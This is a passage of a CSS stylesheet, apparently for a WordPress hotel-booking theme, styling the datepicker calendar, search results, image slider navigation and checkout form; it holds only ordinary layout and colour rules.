.datepick-popup .datepick-cmd-next:hover,
.datepick-popup .datepick-cmd-prev:hover,
.mphb-calendar .datepick-cmd-next:hover,
.mphb-calendar .datepick-cmd-prev:hover {
  color: #c1b086;
}

.datepick-popup .datepick-cmd-next:before,
.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-next:before,
.mphb-calendar .datepick-cmd-prev:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 12px;
  font-size: 0.75rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  text-indent: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-prev:before {
  right: auto;
  left: 0;
}

.datepick-popup a.datepick-cmd,
.mphb-calendar a.datepick-cmd {
  padding: 0 1em;
  position: relative;
}

.datepick-popup a.datepick-cmd:focus,
.mphb-calendar a.datepick-cmd:focus {
  outline: none;
}

.datepick-popup a.datepick-cmd.datepick-cmd-today,
.mphb-calendar a.datepick-cmd.datepick-cmd-today {
  color: #c1b086;
  font-weight: 700;
}

.datepick-popup a.datepick-cmd.datepick-cmd-today:hover,
.mphb-calendar a.datepick-cmd.datepick-cmd-today:hover {
  text-decoration: none;
  color: #222222;
}

.datepick-popup .datepick-cmd-next:before,
.mphb-calendar .datepick-cmd-next:before {
  content: "\f054";
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
}

.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-prev:before {
  content: "\f053";
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
}

select.datepick-month-year {
  background-position: right 0.5rem top 1.1rem;
}

/*
* Main style
*/
/*
* datepick-nav
*/
/*
* datepick-cmd
*/
/*
* datepick-ctrl
*/
/*
* datepick-month-header
*/
/*
* datepick-month
*/
/*
* highlight
*/
/*
* today
*/
/*
* available date
*/
/*
* not available date
*/
/*
* check in date
*/
/*
* selectable date
*/
.mphb-calendar .datepick,
.datepick-popup .datepick {
  font-size: 0.875rem;
  border: 0px solid #ededed;
  border-radius: 0;
  width: 35rem !important;
  max-width: 100%;
  font-family: inherit;
}

@media (min-width: 1470px) {
  .mphb-calendar .datepick,
  .datepick-popup .datepick {
    width: 36.5rem !important;
  }
}

.mphb-calendar a,
.datepick-popup a {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb-calendar .datepick-nav, .mphb-calendar .datepick-ctrl,
.datepick-popup .datepick-nav,
.datepick-popup .datepick-ctrl {
  font-size: inherit;
  font-weight: normal;
}

.mphb-calendar .datepick-nav,
.datepick-popup .datepick-nav {
  background-color: #fff;
  margin-bottom: 1rem;
}

.mphb-calendar .datepick-nav a,
.datepick-popup .datepick-nav a {
  color: #222222;
}

.mphb-calendar .datepick-nav a:hover,
.datepick-popup .datepick-nav a:hover {
  background-color: #fff;
  color: #c1b086;
}

.mphb-calendar .datepick-nav a.datepick-disabled,
.datepick-popup .datepick-nav a.datepick-disabled {
  cursor: not-allowed;
  color: #9f9f9f;
}

.mphb-calendar .datepick-nav a.datepick-disabled:hover,
.datepick-popup .datepick-nav a.datepick-disabled:hover {
  background-color: #fff;
}

.mphb-calendar .datepick-ctrl,
.datepick-popup .datepick-ctrl {
  margin-bottom: .875rem;
  background-color: #fff;
}

.mphb-calendar .datepick-ctrl a,
.datepick-popup .datepick-ctrl a {
  color: #c1b086;
  width: 50%;
  font-weight: 700;
}

.mphb-calendar .datepick-ctrl .datepick-cmd:hover,
.datepick-popup .datepick-ctrl .datepick-cmd:hover {
  background-color: #fff;
  color: #222222;
  text-decoration: none;
}

.mphb-calendar a.datepick-cmd,
.datepick-popup a.datepick-cmd {
  height: 2.5rem;
  line-height: 2.5rem;
}

.mphb-calendar a.datepick-cmd.datepick-cmd-today,
.datepick-popup a.datepick-cmd.datepick-cmd-today {
  width: 40%;
}

.mphb-calendar .datepick-month-header,
.datepick-popup .datepick-month-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.mphb-calendar .datepick-month-header, .mphb-calendar .datepick-month-header select, .mphb-calendar .datepick-month-header input,
.datepick-popup .datepick-month-header,
.datepick-popup .datepick-month-header select,
.datepick-popup .datepick-month-header input {
  height: 2.778em;
  background-color: #fff;
  color: #121516;
  font-weight: 700;
  line-height: 2.778em;
  font-family: inherit;
  background-size: .75rem;
  background-position-y: center;
}

@media (min-width: 768px) {
  .mphb-calendar .datepick-month-row,
  .datepick-popup .datepick-month-row {
    margin: 0 -.5rem;
  }
}

@media (min-width: 1470px) {
  .mphb-calendar .datepick-month-row,
  .datepick-popup .datepick-month-row {
    margin: 0 -.9375rem;
  }
}

.mphb-calendar .datepick-month-row:after,
.datepick-popup .datepick-month-row:after {
  content: '';
  display: table;
  clear: both;
}

.mphb-calendar .datepick-month,
.datepick-popup .datepick-month {
  width: 100%;
  border: 0px solid #dfdfdf;
}

@media (min-width: 768px) {
  .mphb-calendar .datepick-month,
  .datepick-popup .datepick-month {
    padding: 0 .5rem;
    width: 18rem;
    max-width: 50%;
  }
}

@media (min-width: 1470px) {
  .mphb-calendar .datepick-month,
  .datepick-popup .datepick-month {
    padding: 0 .9375rem;
    width: 19.175rem;
  }
}

.mphb-calendar .datepick-month thead,
.datepick-popup .datepick-month thead {
  border-bottom: 0;
}

@media screen and (min-width: 768px) {
  .mphb-calendar .datepick-month.last,
  .datepick-popup .datepick-month.last {
    border-left: 0px solid #dfdfdf;
  }
  .mphb-calendar .datepick-month.first,
  .datepick-popup .datepick-month.first {
    border-right: 0px solid #dfdfdf;
  }
}

@media screen and (min-width: 48em) {
  .mphb-calendar .datepick-month + .datepick-month .datepick-month-header,
  .datepick-popup .datepick-month + .datepick-month .datepick-month-header {
    margin-right: 0;
  }
}

.mphb-calendar .datepick-month table,
.datepick-popup .datepick-month table {
  margin: 0 auto;
  width: 100%;
  border-collapse: separate;
}

.mphb-calendar .datepick-month tbody,
.datepick-popup .datepick-month tbody {
  line-height: 2.1em;
}

.mphb-calendar .datepick-month th,
.datepick-popup .datepick-month th {
  border: none;
  font-size: 0.875rem;
  font-weight: 600;
  padding: 0.5rem 0;
}

.mphb-calendar .datepick-month th,
.mphb-calendar .datepick-month th a,
.datepick-popup .datepick-month th,
.datepick-popup .datepick-month th a {
  background-color: transparent;
  color: #6e7078;
}

.mphb-calendar .datepick-month td,
.datepick-popup .datepick-month td {
  background-color: #fff;
  border: 2px solid #fff;
}

.mphb-calendar .datepick-month a,
.datepick-popup .datepick-month a {
  padding: 0;
  background-color: #fff;
  color: #484848;
}

.mphb-calendar .datepick-month span,
.datepick-popup .datepick-month span {
  padding: 0;
}

.mphb-calendar .datepick-month td span,
.datepick-popup .datepick-month td span {
  color: #d9dae0;
}

.mphb-calendar .datepick-month td .datepick-weekend,
.datepick-popup .datepick-month td .datepick-weekend {
  background-color: #fff;
}

.mphb-calendar a,
.datepick-popup a {
  -webkit-transition: 0.3s background, 0.3s color;
  transition: 0.3s background, 0.3s color;
}

.mphb-calendar.mphb-datepick .datepick-month td a:hover,
.datepick-popup .mphb-datepick-popup .datepick-month td a:hover {
  text-decoration: none;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-cell,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-date-cell {
  font-weight: 400;
  padding: .3em 0;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-not-stay-in-date:not(.mphb-past-date),
.mphb-calendar.mphb-datepick .datepick-month td .mphb-not-available-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-not-stay-in-date:not(.mphb-past-date),
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-not-available-date {
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-selectable,
.mphb-calendar.mphb-datepick .datepick-month td a.mphb-selectable-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-available-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-date-selectable,
.datepick-popup .mphb-datepick-popup .datepick-month td a.mphb-selectable-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-available-date {
  background: #f7f7f7;
  color: #605b5b;
}

.mphb-calendar.mphb-datepick .datepick-month td span.mphb-selectable-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-past-date,
.datepick-popup .mphb-datepick-popup .datepick-month td span.mphb-selectable-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-past-date {
  opacity: 1;
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-earlier-min-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-later-max-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-earlier-min-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-later-max-date {
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
  color: #d9dae0;
  opacity: 1;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-booked-date {
  opacity: 1;
}

.mphb-calendar.mphb-datepick .datepick-month td span.datepick-other-month,
.datepick-popup .mphb-datepick-popup .datepick-month td span.datepick-other-month {
  background: transparent;
}

.datepick-popup {
  background: #fff;
  -webkit-box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  padding: 0 1.875rem;
  max-width: 100%;
}

.datepick-popup .datepick-nav {
  margin-top: .875rem;
}

.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-unselectable-date:not(.mphb-extra-date) {
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.datepick-popup .mphb-datepick-popup .datepick-month td a.datepick-selected,
.datepick-popup .mphb-datepick-popup .datepick-month td a.datepick-highlight,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-check-in-date {
  background: #c1b086;
  color: #fff;
}

.datepick-cmd-current, .datepick-cmd-today {
  width: 40%;
  font-size: 14px;
  font-size: 0.875rem;
  color: #222222;
}

.mphb-calendar.mphb-datepick .datepick {
  overflow: hidden;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-in {
  color: #605b5b;
  background: linear-gradient(135deg, #f7f7f7 50%, transparent 50%), repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-mark-as-unavailable--check-out,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-out {
  background: linear-gradient(135deg, transparent 50%, #f7f7f7 50%), repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-out.mphb-mark-as-unavailable,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-out.mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-in.mphb-mark-as-unavailable--check-out,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-out.mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-in.mphb-mark-as-unavailable--check-out,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-mark-as-unavailable {
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
  text-decoration: none;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-unselectable-date--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-unselectable-date--check-out {
  color: #d9dae0;
}

.mphb-calendar.mphb-datepick .datepick-month td .datepick-selected,
.mphb-calendar.mphb-datepick .datepick-month td .datepick-highlight,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-selected-date {
  background: #c1b086;
  color: #fff;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month td > a,
.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month td > span {
  line-height: 1;
  padding: .5em 0 .25em;
  min-height: 41px;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-date-cell__price {
  margin-top: .125em;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-not-available-date .mphb-date-cell__price {
  display: none;
}

.datepick-rtl .datepick-cmd-prev:before {
  content: "\f054";
  right: 0;
  left: auto;
}

.datepick-rtl .datepick-cmd-next:before {
  content: "\f053";
  left: 0;
  right: auto;
}

/*--------------------------------------------------------------
# Search
--------------------------------------------------------------*/
body .mphb_sc_search_results-wrapper .mphb-reservation-cart {
  margin-bottom: 3.125rem;
}

body .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-empty-cart-message {
  margin-bottom: 0;
}

.mphb-reservation-details .mphb-cart-total-price {
  font-weight: 400;
}

.mphb-to-book-btn-wrapper {
  float: left;
}

.mphb-to-book-btn-wrapper form {
  margin: 0;
}

.mphb-to-book-btn-wrapper br {
  display: none;
}

.mphb-rooms-quantity-wrapper select {
  display: inline-block;
  width: auto;
  margin-right: 1em;
  margin-left: 1em;
  background-position: right 8px top 12px;
  height: 35px;
  padding: 3px 26px 4px 10px;
}

.mphb-reserve-room-section .mphb-rooms-reservation-message {
  font-size: 80%;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section {
  text-align: left;
  margin-top: 1rem;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper {
  text-align: left;
  background: transparent;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper select {
  width: 100px;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-room-section .mphb-period-price {
  line-height: 1;
  margin-bottom: 1.5rem;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-room-section .mphb-period-price strong {
  display: inline;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-search-recommendations-wrapper {
  padding: 2.5rem;
  border: 1px solid #edf2f7;
  margin-bottom: 3.125rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb_sc_search_results-info {
  margin-bottom: 1.875rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-tax-information {
  font-size: .875em;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-details-list {
  list-style: none;
  margin-bottom: 2.5rem;
  padding: 0;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-details-list li:not(:last-child) {
  padding-bottom: 1.25rem;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid #ededed;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-details-list li:last-of-type {
  margin-bottom: 0;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-reserve-button {
  float: left;
  clear: none;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-total .mphb-recommendation-total-title {
  font-weight: normal;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-total .mphb-recommendation-total-value {
  margin-left: 1.25rem;
  color: #222222;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-item-guests {
  font-size: 14px;
  font-size: 0.875rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommedation-item-subtotal {
  color: #222222;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-item-link {
  font-weight: 600;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation-title {
  margin-bottom: 1.875rem;
  font-size: 16px;
  font-size: 1rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-reservation-message-wrapper {
  margin-bottom: 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-reservation-message-wrapper .mphb-remove-from-reservation {
  float: none;
  font-size: 80%;
  clear: both;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-confirm-reservation {
  margin-top: 1.25rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details {
  width: 100%;
}

@media (min-width: 768px) {
  .entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details {
    width: auto;
  }
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details .mphb-cart-total-price .mphb-cart-total-price-title {
  font-weight: normal;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details .mphb-cart-total-price .mphb-cart-total-price-value {
  color: #222222;
  margin-left: 1.25rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-confirm-reservation {
  float: left;
  margin-top: 1.25rem;
}

@media (min-width: 768px) {
  .entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-confirm-reservation {
    margin-top: 0;
    float: right;
  }
}

.mphb-recommendation-total,
.mphb-recommendation-details-list .mphb-price {
  font-weight: 400;
}

.mphb-room-types .mphb_room_type:after {
  display: table;
  content: '';
  clear: both;
}

.mphb_sc_search-form {
  margin: 0 -.625rem;
}

.mphb_sc_search-form:after {
  content: '';
  display: table;
  clear: both;
}

.mphb_sc_search-form input, .mphb_sc_search-form select {
  max-width: 100%;
}

.mphb_sc_search-form .mphb-required-fields-tip {
  font-size: 12px;
  font-size: 0.75rem;
}

.mphb_sc_search-form > p {
  width: 100%;
  max-width: 100%;
  padding: 0 .625rem;
}

@media (min-width: 768px) {
  .mphb_sc_search-form > p {
    max-width: 50%;
    float: left;
  }
}

.mphb_sc_search-form > p.mphb-required-fields-tip {
  max-width: 100%;
}

.mphb_sc_search-form > p.mphb_sc_search-submit-button-wrapper .button {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_search-form > p.mphb_sc_search-submit-button-wrapper .button {
    width: auto;
    display: inline-block;
  }
}

.mphb_room_type:after {
  display: table;
  content: '';
  clear: both;
}

.mphb-recommendation-title {
  font-size: 25px;
  font-size: 1.5625rem;
  margin-top: 3.75rem;
}

.mphb-recommendation-total {
  margin-bottom: 1.875rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb-view-details-button-wrapper {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Flexslider
--------------------------------------------------------------*/
.site-content .mphb-flexslider ul.slides img {
  display: block !important;
}

.site-content .mphb-flexslider .gallery-icon.landscape a {
  display: block;
}

.mphb-flexslider ul.flex-direction-nav li {
  margin: 0 0 0;
  border: 0px solid;
}

body .flexslider {
  background: #fff;
  border: 0px solid #fff;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav,
body .flexslider:hover ul.flex-direction-nav {
  opacity: 1;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav,
body .flexslider ul.flex-direction-nav {
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a,
body .flexslider ul.flex-direction-nav a {
  z-index: 1;
  width: 40px;
  height: 40px;
  padding: 0;
  overflow: hidden;
  border-radius: 0;
  border: 0;
  opacity: 1;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a:before,
body .flexslider ul.flex-direction-nav a:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a:hover,
body .flexslider ul.flex-direction-nav a:hover {
  color: #fff;
  background-color: #c1b086;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next,
body .flexslider ul.flex-direction-nav a.flex-next {
  right: 1.875rem;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next:before,
body .flexslider ul.flex-direction-nav a.flex-next:before {
  content: "\f054";
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev,
body .flexslider ul.flex-direction-nav a.flex-prev {
  left: 1.875rem;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev:before,
body .flexslider ul.flex-direction-nav a.flex-prev:before {
  content: "\f053";
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav a.flex-next,
body .flexslider:hover ul.flex-direction-nav a.flex-next {
  opacity: 1;
  right: 1.875rem;
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav a.flex-prev,
body .flexslider:hover ul.flex-direction-nav a.flex-prev {
  opacity: 1;
  left: 1.875rem;
}

/*--------------------------------------------------------------
# Checkout
--------------------------------------------------------------*/
.mphb_sc_checkout-wrapper .mphb-login-form-wrap,
.mphb_sc_checkout-wrapper .mphb-checkout-section {
  margin-top: 4.375rem;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 3.125rem 2.5rem;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap:first-of-type,
.mphb_sc_checkout-wrapper .mphb-checkout-section:first-of-type {
  margin-top: 0;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap:not(:first-of-type),
.mphb_sc_checkout-wrapper .mphb-checkout-section:not(:first-of-type) {
  margin-top: 1.875rem;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap.mphb-checkout-terms-wrapper,
.mphb_sc_checkout-wrapper .mphb-checkout-section.mphb-checkout-terms-wrapper {
  background: transparent;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
}

.mphb_sc_checkout-wrapper input, .mphb_sc_checkout-wrapper select, .mphb_sc_checkout-wrapper textarea {
  max-width: 470px;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date {
  margin: 0;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date > span:first-child,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date > span:first-child {
  padding: 0 1.25rem 0 0;
}

@media (min-width: 768px) {
  .mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date > span:first-child,
  .mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date > span:first-child {
    display: inline-block;
    width: 15%;
    margin-right: 1.25rem;
  }
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date time,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date time {
  color: #222222;
  font-weight: normal;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date strong,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date strong {
  font-weight: 600;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date {
  margin-bottom: 1rem;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date {
  border-top: none;
}

.mphb_sc_checkout-wrapper .mphb-gateways-list {
  margin: 0;
  padding: 0;
}

.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway-description {
  font-size: 14px;
  font-size: 0.875rem;
}

@media screen and (min-width: 768px) {
  .mphb_sc_checkout-wrapper .mphb-gateways-list input[type='checkbox'] {
    margin-top: 0.25em;
  }
}

.mphb_sc_checkout-wrapper .mphb-total-price {
  margin: 2.5rem 0 1.875rem;
}

.mphb_sc_checkout-wrapper .mphb-total-price strong {
  font-weight: 700;
  color: #222222;
}

.mphb_sc_checkout-wrapper .mphb-room-details .mphb-room-number {
  margin-top: 0;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list {
  margin: 0;
  padding: 0;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list li, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list li {
  position: relative;
  padding-left: 0;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list li label, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list li label {
  font-size: 16px;
  font-size: 1rem;
  color: #5f6060;
  font-weight: 400;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list li select, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list li select {
  margin: 0 20px;
  width: 100px;
  display: inline-block;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser {
  padding: 0;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser .mphb-room-rate-variant,
.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway {
  position: relative;
  margin-bottom: 2rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser .mphb-room-rate-variant:last-child,
.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway:last-child {
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser .mphb-room-rate-variant label,
.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway label {
  font-size: 16px;
  font-size: 1rem;
  color: #222222;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-width: 767px) {
  .mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p {
  display: inline-block;
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p input {
  max-width: 100%;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p:first-child {
  width: 100%;
  margin-right: .9375rem;
}

@media (max-width: 767px) {
  .mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p:first-child {
    margin-bottom: 1.25rem;
    margin-right: 0;
  }
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper .mphb-coupon-message {
  width: 100%;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper .mphb-apply-coupon-code-button {
  color: #fff;
  background: #252e59;
  border-color: #252e59;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper .mphb-apply-coupon-code-button:hover {
  color: #c1b086;
  background: transparent;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details .mphb-room-details + .mphb-room-details {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details .mphb-checkout-item-section {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.mphb_sc_checkout-wrapper .mphb-booking-details-title,
.mphb_sc_checkout-wrapper .mphb-room-number,
.mphb_sc_checkout-wrapper .mphb-price-breakdown-title,
.mphb_sc_checkout-wrapper .mphb-gateway-chooser-title,
.mphb_sc_checkout-wrapper .mphb-customer-details-title {
  margin-bottom: 1.875rem;
  font-size: 20px;
  font-size: 1.25rem;
}

.mphb_sc_checkout-wrapper .mphb-services-details-title,
.mphb_sc_checkout-wrapper .mphb-room-rate-chooser-title {
  margin-bottom: 1.875rem;
  font-size: 16px;
  font-size: 1rem;
}

.mphb_sc_checkout-wrapper .mphb_sc_checkout-submit-wrapper {
  margin-top: 2.5rem;
}

.mphb_sc_checkout-wrapper .mphb_sc_checkout-submit-wrapper .button {
  background: #252e59;
  border-color: #252e59;
  color: #fff;
}

.mphb_sc_checkout-wrapper .mphb_sc_checkout-submit-wrapper .button:hover {
  background: transparent;
  color: #c1b086;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap > p {
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap .mphb-login-form {
  margin-top: 1.5em;
}

/*--------------------------------------------------------------
# Home page widget .widget_mphb_search_availability_widget
--------------------------------------------------------------*/
.front-page-widget-area input[type='text'].mphb-datepick.is-datepick {
  background-image: url("../images/calendar-regular-fp.svg");
}

.front-page-widget-area .widget_mphb_search_availability_widget {
  padding: 0;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-form {
  position: relative;
